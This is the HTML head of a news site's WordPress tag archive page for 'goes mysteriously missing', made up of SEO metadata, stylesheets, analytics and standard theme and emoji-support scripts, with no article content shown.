

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/goes-mysteriously-missing/
body_size: 40665
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>goes mysteriously missing : Latest News, Articles, Stories &amp; Videos on goes mysteriously missing | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="goes mysteriously missing News: Find latest news, Stories &amp; video, photos on goes mysteriously missing. Explore all information &amp; updates about goes mysteriously missing online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/goes-mysteriously-missing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="goes mysteriously missing : Latest News, Articles, Stories &amp; Videos on goes mysteriously missing | Shortpedia Voices" />
<meta property="og:description" content="goes mysteriously missing News: Find latest news, Stories &amp; video, photos on goes mysteriously missing. Explore all information &amp; updates about goes mysteriously missing online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/goes-mysteriously-missing/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="goes mysteriously missing : Latest News, Articles, Stories &amp; Videos on goes mysteriously missing | Shortpedia Voices" />
<meta name="twitter:description" content="goes mysteriously missing News: Find latest news, Stories &amp; video, photos on goes mysteriously missing. Explore all information &amp; updates about goes mysteriously missing online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/goes-mysteriously-missing/#webpage","url":"https://voices.shortpedia.com/tag/goes-mysteriously-missing/","name":"goes mysteriously missing : Latest News, Articles, Stories &amp; Videos on goes mysteriously missing | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; goes mysteriously missing Tag Feed" href="https://voices.shortpedia.com/tag/goes-mysteriously-missing/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/8370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/arts-and-entertainment/people-mysteriously-missing/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"56b0a50f19","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"56b0a50f19","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cebe6992ce";
